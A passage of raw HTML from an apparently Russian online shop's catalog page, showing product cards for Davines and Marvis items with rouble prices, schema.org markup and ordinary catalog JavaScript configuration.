7x25ml','PICT':{'ID':'56670','SRC':'/upload/iblock/baa/oriezcl2kub0i89x69cqjoeac5hqvqdn/d15b3319307729238e97986c275fcc57_Photoroom.png','WIDTH':'1222','HEIGHT':'1081'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=5385','BASIS_PRICE':{'PRICE_ID':'1','ID':'3297','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4200','VALUE_NOVAT':'4200','DISCOUNT_VALUE_VAT':'3570','DISCOUNT_VALUE_NOVAT':'3570','ROUND_VALUE_VAT':'3570','ROUND_VALUE_NOVAT':'3570','VALUE':'4200','UNROUND_DISCOUNT_VALUE':'3570','DISCOUNT_VALUE':'3570','DISCOUNT_DIFF':'630','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 200 ','PRINT_VALUE_VAT':'4 200 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 570 ','PRINT_DISCOUNT_VALUE_VAT':'3 570 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 200 ','PRINT_DISCOUNT_VALUE':'3 570 ','PRINT_DISCOUNT_DIFF':'630 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_5385','PICT_ID':'bx_3966226736_5385_secondpict','QUANTITY_ID':'bx_3966226736_5385_quantity','QUANTITY_UP_ID':'bx_3966226736_5385_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_5385_quant_down','PRICE_ID':'bx_3966226736_5385_price','BUY_ID':'bx_3966226736_5385_buy_link','BASKET_PROP_DIV':'bx_3966226736_5385_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_5385_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_5385_not_avail','COMPARE_LINK_ID':'bx_3966226736_5385_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/davines-more-inside-medium-hold-pliable-paste-125-ml/" class="product-card__link gmt-product-click" data-product-id="2753"></a>
		        <a href="/collection/brendy/davines-more-inside-medium-hold-pliable-paste-125-ml/" title="Davines More Inside Medium Hold Pliable Paste 125ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Davines More Inside Medium Hold Pliable Paste 125ml" itemprop="image" src="/upload/iblock/a9f/A_HG012079_500x500.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Davines</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/davines-more-inside-medium-hold-pliable-paste-125-ml/" class="product-card__name" title="Davines More Inside Medium Hold Pliable Paste 125ml" itemprop="url">
				<span itemprop="name">Davines More Inside Medium Hold Pliable Paste 125ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Пластичная паста для объемного невидимого стайлинга</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_2753_price" itemprop="price">
									4060							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_2753_buy_link" href="javascript:void(0)" data-id="2753" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_2753" style="display:none">
		<div id="bx_3966226736_2753_basket_actions"></div>
	<a id="bx_3966226736_2753_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/a9f/A_HG012079_500x500.jpg');" title="Davines More Inside Medium Hold Pliable Paste 125ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_2753 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2753','NAME':'Davines More Inside Medium Hold Pliable Paste 125ml','PICT':{'ID':'43329','SRC':'/upload/iblock/a9f/A_HG012079_500x500.jpg','WIDTH':'1000','HEIGHT':'1000'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=2753','BASIS_PRICE':{'PRICE_ID':'1','ID':'2628','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4060','VALUE_NOVAT':'4060','DISCOUNT_VALUE_VAT':'4060','DISCOUNT_VALUE_NOVAT':'4060','ROUND_VALUE_VAT':'4060','ROUND_VALUE_NOVAT':'4060','VALUE':'4060','UNROUND_DISCOUNT_VALUE':'4060','DISCOUNT_VALUE':'4060','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 060 ','PRINT_VALUE_VAT':'4 060 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 060 ','PRINT_DISCOUNT_VALUE_VAT':'4 060 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 060 ','PRINT_DISCOUNT_VALUE':'4 060 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2753','PICT_ID':'bx_3966226736_2753_secondpict','QUANTITY_ID':'bx_3966226736_2753_quantity','QUANTITY_UP_ID':'bx_3966226736_2753_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2753_quant_down','PRICE_ID':'bx_3966226736_2753_price','BUY_ID':'bx_3966226736_2753_buy_link','BASKET_PROP_DIV':'bx_3966226736_2753_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2753_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2753_not_avail','COMPARE_LINK_ID':'bx_3966226736_2753_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-cinnamon-mint-25ml/" class="product-card__link gmt-product-click" data-product-id="712"></a>
		        <a href="/collection/brendy/marvis-cinnamon-mint-25ml/" title="Marvis Cinnamon Mint 25ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Cinnamon Mint 25ml" itemprop="image" src="/upload/iblock/095/83d0f8fc93d838c8e2ed01676d596855.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-cinnamon-mint-25ml/" class="product-card__name" title="Marvis Cinnamon Mint 25ml" itemprop="url">
				<span itemprop="name">Marvis Cinnamon Mint 25ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Корица и мята</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_712_price" itemprop="price">
									450							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_712_buy_link" href="javascript:void(0)" data-id="712" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_712" style="display:none">
		<div id="bx_3966226736_712_basket_actions"></div>
	<a id="bx_3966226736_712_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/095/83d0f8fc93d838c8e2ed01676d596855.jpg');" title="Marvis Cinnamon Mint 25ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_712 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'712','NAME':'Marvis Cinnamon Mint 25ml','PICT':{'ID':'30094','SRC':'/upload/iblock/095/83d0f8fc93d838c8e2ed01676d596855.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'10','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=712','BASIS_PRICE':{'PRICE_ID':'1','ID':'708','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'450','VALUE_NOVAT':'450','DISCOUNT_VALUE_VAT':'382.5','DISCOUNT_VALUE_NOVAT':'382.5','ROUND_VALUE_VAT':'383','ROUND_VALUE_NOVAT':'383','VALUE':'450','UNROUND_DISCOUNT_VALUE':'382.5','DISCOUNT_VALUE':'383','DISCOUNT_DIFF':'67','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'450 ','PRINT_VALUE_VAT':'450 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'383 ','PRINT_DISCOUNT_VALUE_VAT':'383 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'450 ','PRINT_DISCOUNT_VALUE':'383 ','PRINT_DISCOUNT_DIFF':'67 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_712','PICT_ID':'bx_3966226736_712_secondpict','QUANTITY_ID':'bx_3966226736_712_quantity','QUANTITY_UP_ID':'bx_3966226736_712_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_712_quant_down','PRICE_ID':'bx_3966226736_712_price','BUY_ID':'bx_3966226736_712_buy_link','BASKET_PROP_DIV':'bx_3966226736_712_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_712_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_712_not_avail','COMPARE_LINK_ID':'bx_3966226736_712_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-amarelli-licorice-25ml/" class="product-card__link gmt-product-click" data-product-id="711"></a>
		        <a href="/collection/brendy/marvis-amarelli-licorice-25ml/" title="Marvis Amarelli Licorice 25ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Amarelli Licorice 25ml" itemprop="image" src="/upload/iblock/10b/f588b712565089c030a591cff745d647.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-amarelli-licorice-25ml/" class="product-card__name" title="Marvis Amarelli Licorice 25ml" itemprop="url">
				<span itemprop="name">Marvis Amarelli Licorice 25ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Амарелли Лакрица</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_711_price" itemprop="price">
									450							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_711_buy_link" href="javascript:void(0)" data-id="711" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_711" style="display:none">
		<div id="bx_3966226736_711_basket_actions"></div>
	<a id="bx_3966226736_711_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/10b/f588b712565089c030a591cff745d647.jpg');" title="Marvis Amarelli Licorice 25ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_711 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'711','NAME':'Marvis Amarelli Licorice 25ml','PICT':{'ID':'30093','SRC':'/upload/iblock/10b/f588b712565089c030a591cff745d647.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=711','BASIS_PRICE':{'PRICE_ID':'1','ID':'707','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'450','VALUE_NOVAT':'450','DISCOUNT_VALUE_VAT':'382.5','DISCOUNT_VALUE_NOVAT':'382.5','ROUND_VALUE_VAT':'383','ROUND_VALUE_NOVAT':'383','VALUE':'450','UNROUND_DISCOUNT_VALUE':'382.5','DISCOUNT_VALUE':'383','DISCOUNT_DIFF':'67','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'450 ','PRINT_VALUE_VAT':'450 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'383 ','PRINT_DISCOUNT_VALUE_VAT':'383 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'450 ','PRINT_DISCOUNT_VALUE':'383 ','PRINT_DISCOUNT_DIFF':'67 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_711','PICT_ID':'bx_3966226736_711_secondpict','QUANTITY_ID':'bx_3966226736_711_quantity','QUANTITY_UP_ID':'bx_3966226736_711_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_711_quant_down','PRICE_ID':'bx_3966226736_711_price','BUY_ID':'bx_3966226736_711_buy_link','BASKET_PROP_DIV':'bx_3966226736_711_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_711_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_711_not_avail','COMPARE_LINK_ID':'bx_3966226736_711_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-classic-strong-mint-marvis-25ml/" class="product-card__link gmt-product-click" data-product-id="709"></a>
		        <a href="/collection/brendy/marvis-classic-strong-mint-marvis-25ml/" title="Marvis Classic Strong Mint 25ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Classic Strong Mint 25ml" itemprop="image" src="/upload/iblock/c06/601f26ddfd3bd20a03256c88fff786ea.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-classic-strong-mint-marvis-25ml/" class="product-card__name" title="Marvis Classic Strong Mint 25ml" itemprop="url">
				<span itemprop="name">Marvis Classic Strong Mint 25ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Классическая Насыщенная Мята</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_709_price" itemprop="price">
									450							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_709_buy_link" href="javascript:void(0)" data-id="709" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_709" style="display:none">
		<div id="bx_3966226736_709_basket_actions"></div>
	<a id="bx_3966226736_709_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/c06/601f26ddfd3bd20a03256c88fff786ea.jpg');" title="Marvis Classic Strong Mint 25ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_709 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'709','NAME':'Marvis Classic Strong Mint 25ml','PICT':{'ID':'30091','SRC':'/upload/iblock/c06/601f26ddfd3bd20a03256c88fff786ea.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=709','BASIS_PRICE':{'PRICE_ID':'1','ID':'705','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'450','VALUE_NOVAT':'450','DISCOUNT_VALUE_VAT':'382.5','DISCOUNT_VALUE_NOVAT':'382.5','ROUND_VALUE_VAT':'383','ROUND_VALUE_NOVAT':'383','VALUE':'450','UNROUND_DISCOUNT_VALUE':'382.5','DISCOUNT_VALUE':'383','DISCOUNT_DIFF':'67','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'450 ','PRINT_VALUE_VAT':'450 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'383 ','PRINT_DISCOUNT_VALUE_VAT':'383 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'450 ','PRINT_DISCOUNT_VALUE':'383 ','PRINT_DISCOUNT_DIFF':'67 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_709','PICT_ID':'bx_3966226736_709_secondpict','QUANTITY_ID':'bx_3966226736_709_quantity','QUANTITY_UP_ID':'bx_3966226736_709_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_709_quant_down','PRICE_ID':'bx_3966226736_709_price','BUY_ID':'bx_3966226736_709_buy_link','BASKET_PROP_DIV':'bx_3966226736_709_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_709_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_709_not_avail','COMPARE_LINK_ID':'bx_3966226736_709_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-jasmine-mint-25ml/" class="product-card__link gmt-product-click" data-product-id="708"></a>
		        <a href="/collection/brendy/marvis-jasmine-mint-25ml/" title="Marvis Jasmine Mint 25ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Jasmine Mint 25ml" itemprop="image" src="/upload/iblock/830/d0af4bee2907bba74494f7d70e1f2fc3.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-jasmine-mint-25ml/" class="product-card__name" title="Marvis Jasmine Mint 25ml" itemprop="url">
				<span itemprop="name">Marvis Jasmine Mint 25ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Жасмин и Мята</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_708_price" itemprop="price">
									450							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_708_buy_link" href="javascript:void(0)" data-id="708" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_708" style="display:none">
		<div id="bx_3966226736_708_basket_actions"></div>
	<a id="bx_3966226736_708_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/830/d0af4bee2907bba74494f7d70e1f2fc3.jpg');" title="Marvis Jasmine Mint 25ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_708 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'708','NAME':'Marvis Jasmine Mint 25ml','PICT':{'ID':'30090','SRC':'/upload/iblock/830/d0af4bee2907bba74494f7d70e1f2fc3.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=708','BASIS_PRICE':{'PRICE_ID':'1','ID':'704','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'450','VALUE_NOVAT':'450','DISCOUNT_VALUE_VAT':'382.5','DISCOUNT_VALUE_NOVAT':'382.5','ROUND_VALUE_VAT':'383','ROUND_VALUE_NOVAT':'383','VALUE':'450','UNROUND_DISCOUNT_VALUE':'382.5','DISCOUNT_VALUE':'383','DISCOUNT_DIFF':'67','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'450 ','PRINT_VALUE_VAT':'450 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'383 ','PRINT_DISCOUNT_VALUE_VAT':'383 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'450 ','PRINT_DISCOUNT_VALUE':'383 ','PRINT_DISCOUNT_DIFF':'67 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_708','PICT_ID':'bx_3966226736_708_secondpict','QUANTITY_ID':'bx_3966226736_708_quantity','QUANTITY_UP_ID':'bx_3966226736_708_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_708_quant_down','PRICE_ID':'bx_3966226736_708_price','BUY_ID':'bx_3966226736_708_buy_link','BASKET_PROP_DIV':'bx_3966226736_708_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_708_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_708_not_avail','COMPARE_LINK_ID':'bx_3966226736_708_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-whitening-mint-marvis-25ml/" class="product-card__link gmt-product-click" data-product-id="706"></a>
		        <a href="/collection/brendy/marvis-whitening-mint-marvis-25ml/" title="Marvis Whitening Mint 25ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Whitening Mint 25ml" itemprop="image" src="/upload/iblock/cf0/66f1884cb22e6d17a83df5e23cae73e2.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-whitening-mint-marvis-25ml/" class="product-card__name" title="Marvis Whitening Mint 25ml" itemprop="url">
				<span itemprop="name">Marvis Whitening Mint 25ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Отбеливающая с Мятой</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_706_price" itemprop="price">
									550							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_706_buy_link" href="javascript:void(0)" data-id="706" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_706" style="display:none">
		<div id="bx_3966226736_706_basket_actions"></div>
	<a id="bx_3966226736_706_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/cf0/66f1884cb22e6d17a83df5e23cae73e2.jpg');" title="Marvis Whitening Mint 25ml"></a><script type="text/javascript">
	    $(function() {
